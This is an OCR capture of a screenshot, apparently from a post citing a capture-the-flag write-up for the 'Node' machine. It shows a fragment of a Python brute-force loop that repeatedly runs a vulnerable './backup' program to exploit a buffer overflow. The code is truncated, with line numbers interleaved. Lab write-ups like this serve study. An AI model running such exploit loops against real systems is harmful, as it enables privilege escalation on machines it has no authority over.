
21
print
"Calling vulnerable program"
22
23
i = 
0
24
while
 (i < 
256
):
25
print
"Number of tries: %d"
 %i
26
    i += 
1
27
    ret = call([
"./backup"
, 
"qq"
, 
"45fac180e9eee7
28
if
 (
not
 ret):
29
break
30
else
:
31
print
"Exploit failed"
32
参考资料
Node write-up - The Portal of Knowledge
https://alamot.github.io/node_writeup/#5-using-buffer-ove
rflow-the-brute-force-way